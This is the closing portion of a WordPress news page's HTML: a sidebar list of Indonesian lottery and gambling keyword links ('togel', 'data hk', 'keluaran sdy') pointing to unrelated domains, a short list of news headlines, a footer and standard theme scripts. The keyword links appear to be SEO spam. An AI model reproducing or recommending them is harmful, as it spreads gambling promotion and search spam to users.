<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/" title="Permalink to: NATO Strengthens Eastern Flank in Response to Rising Tensions"> NATO Strengthens Eastern Flank in Response to Rising Tensions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 31, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show"> PBB Winners Reveal Their Plans After the Show</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 26, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>